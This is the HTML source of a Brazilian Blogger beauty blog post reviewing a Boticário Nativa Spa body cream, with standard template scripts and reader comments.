_0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://www.tofucolorido.com.br/'>tofu colorido.</a>
</h1>
<p class='logo_tagline'>
<p>
</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
creme maracujá e cajá nativa spa.
</h1>
<span class='date'>03:25</span>
</div>
<div class='post-entry'>
<p><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: left;">
Eu gosto demais dos hidratantes da <i>Nativa Spa</i> do <i>Boticário</i>, e ultimamente tenho usado esse de <i>Maracujá e Cajá</i> e adorando muito. O cheirinho é maravilhoso, é uma mistura perfeita de cítrico com adocicado, nada enjoativo, cheirinho de fruta.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM/s1600/DSC07861.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1202" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM/s640/DSC07861.JPG" width="640" /></a></div>
Ele tem a textura mais cremosa (como diz a embalagem) leve na medida, espalha super bem, deixa a pele muito cheirosa e macia também. Está sendo perfeito agora pra época de Primavera e pros dias mais quentes.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtZftvJ-KFBkduo1c0GDa3HN3E8aexWNtT_Ql-gTbQ7t6lpvAc51dNykdMRUfEVtVVmjlizgc3md9fQJNnZvpXmOt7BHDtn8s4rFzwcmmQl0TXn7tMVZO8tGmQ0ZHAwy7FL0kHcMP56eU/s1600/DSC07873.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1197" data-original-width="1600" height="478" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtZftvJ-KFBkduo1c0GDa3HN3E8aexWNtT_Ql-gTbQ7t6lpvAc51dNykdMRUfEVtVVmjlizgc3md9fQJNnZvpXmOt7BHDtn8s4rFzwcmmQl0TXn7tMVZO8tGmQ0ZHAwy7FL0kHcMP56eU/s640/DSC07873.JPG" width="640" /></a></div>
&nbsp;Minha embalagem é uma menor, em bisnaga, de 60ml (que é ótima pra levar em viagens), mas eles tem a grande, de 400ml, que custa girar em torno dos R$50, que vale muito a pena.</div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html&title=creme maracujá e cajá nativa spa.' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM/s640/DSC07861.JPG&description=creme maracujá e cajá nativa spa.' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.tofucolorido.com.br/search/label/cremes.' rel='tag'>cremes.</a>,
<a href='http://www.tofucolorido.com.br/search/label/obotic%C3%A1rio.' rel='tag'>oboticário.</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/cremes.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/oboticário.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
91
comentários
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3845783784732194417"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfkvH62EuzBChvfHmhg-chMguEkQL7dh2gZSGSNkrbxmxfjd05fgIH_IM19Ht9k2OCHs00MrvMhCKrSX3Oc3fsln5l7lk2JEvB1cz7mPbN3C1wLAVaeFuNQaSfSxen_HU/s45-c/10336825_985083364899711_6767758451476045081_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00382103990752761674" rel="nofollow">Pathy Guarnieri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510661263275#c3845783784732194417">14 de novembro de 2017 às 04:07</a></span></div><p class="comment-content">Esse eu nunca usei, mas deve ser uma delícia mesmo! Fiquei curiosa com o cheiro!<br><br>Beijo!<br><a href="http://www.coresdovicio.com.br" rel="nofollow">Cores do Vício</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3845783784732194417">Responder</a><span class="item-control blog-admin blog-admin pid-1403479697"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3845783784732194417">Excluir</a></span></span></div><div class="comment-replies"><div id="c3845783784732194417-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3845783784732194417-ra" class="thread-chrome thread-expanded"><div></div><div id="c3845783784732194417-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3845783784732194417">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3845783784732194417-ce"></div></li><li class="comment" id="c4970491045594415821"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-POMaBK61o_Y/ZXRXc03cgBI/AAAAAAAAUEI/cGp_H8Fne3MVJ6-8jN7KdidkQrwQQqDWQCK4BGAYYCw/s35/bru.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08875520748577344030" rel="nofollow">SEM QUASES &#10142; @VANESSABRUNT</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510663724632#c4970491045594415821">14 de novembro de 2017 às 04:48</a></span></div><p class="comment-content">Faz tempo que não uso hidratante e não tenho esse cuidado com a pele. Senti um abraço em mim mesma só por olhar a dica. Ai, que lindeza!<br><br><a href="http://semquases.com/" rel="nofollow">semquases.com</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4970491045594415821">Responder</a><span class="item-control blog-admin blog-admin pid-1487364154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4970491045594415821">Excluir</a></span></span></div><div class="comment-replies"><div id="c4970491045594415821-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4970491045594415821-ra" class="thread-chrome thread-expanded"><div></div><div id="c4970491045594415821-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4970491045594415821">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4970491045594415821-ce"></div></li><li class="comment" id="c541087899011819283"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnUTJeL1owRh2LN9IxG20_mDASYouELGSfxr2iV5dSHssP7fzPti92WoRGX084UZivZ8kdk02X-7o40trFQtXDlCQ4_OXTF6XUrASlI9V5JcEGTLTIzSbRuxX6_vO-JA/s45-c/IMG_20160704_205053.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09345082402804005495" rel="nofollow">Helen Dutra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510669611136#c541087899011819283">14 de novembro de 2017 às 06:26</a></span></div><p class="comment-content">Eu também sou apaixonada pela linha Nativa Spa do Boticário, mas esse de Maracujá e Cajá eu nunca testei. Adorei a dica, Lívia! =) <br><br>um beijo,<br>http://helendutra.com<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="541087899011819283">Responder</a><span class="item-control blog-admin blog-admin pid-1885830005"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/541087899011819283">Excluir</a></span></span></div><div class="comment-replies"><div id="c541087899011819283-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c541087899011819283-ra" class="thread-chrome thread-expanded"><div></div><div id="c541087899011819283-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="541087899011819283">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c541087899011819283-ce"></div></li><li class="comment" id="c3396625126039580813"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1MRm6BhP-VcQju-qmtgd7NgzxaaJCS3dO7y0PR0xt1bZVjDYqi_SPBbILNtn5z88EC3sQTfB1G5Errv2VgC50VY754Ue0Lqc2-835FZsAAUiFlxDo6hErvyVb3ETR55Q/s45-c/IMG_20190622_170903823_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11878925725164945923" rel="nofollow">Leidiana Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510670675004#c3396625126039580813">14 de novembro de 2017 às 06:44</a></span></div><p class="comment-content">Adorei a resenha, esse creme deve ser maravilhoso na pele. <br>Eu amo produtos Boticário, ainda mais com cheirinho bom. *--*<br>Beijos. &#9829;<br><br><a href="http://www.diariodalady.com/" rel="nofollow">Diário da Lady</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3396625126039580813">Responder</a><span class="item-control blog-admin blog-admin pid-1233684698"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3396625126039580813">Excluir</a></span></span></div><div class="comment-replies"><div id="c3396625126039580813-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3396625126039580813-ra" class="thread-chrome thread-expanded"><div></div><div id="c3396625126039580813-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3396625126039580813">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3396625126039580813-ce"></div></li><li class="comment" id="c3769619324934551202"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06595570725994308413" rel="nofollow">Adriane Araujo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510672937305#c3769619324934551202">14 de novembro de 2017 às 07:22</a></span></div><p class="comment-content">Gente, adorei a resenha dos cremes e já quero testar<br><br>Bjss<br><br><a href="http://www.amordecasamento.com" rel="nofollow">Amor de Casamento</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3769619324934551202">Responder</a><span class="item-control blog-admin blog-admin pid-1120331886"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3769619324934551202">Excluir</a></span></span></div><div class="comment-replies"><div id="c3769619324934551202-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3769619324934551202-ra" class="thread-chrome thread-expanded"><div></div><div id="c3769619324934551202-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3769619324934551202">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3769619324934551202-ce"></div></li><li class="comment" id="c8617387115474497025"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHbmfZtS-JKQTzNFqErbw0G9Ak2AoTsAqYoRJEtq6nl0ulugb3Ozyk4DUvpJtnmlp9VMjj85lL3MZ-2diIB23vt4n3Z8ypZQGLODh3rUVBCx7QZi0jN-R2F0TUMxTtAw/s45-c/Facetune_23-07-2018-00-10-35%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16448949790561321636" rel="nofollow">Stephanie Vasques</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1510674227211#c8617387115474497025">14 de novembro de 2017 às 07:43</a></span></div><p class="comment-content">Essa linha da Natura é sensacional! Tenho uma de ameixa e sou apaixonada pelo cheirinhoooo, hahaha. Testarei essa depois, cajá é a minha fruta favorita &lt;3 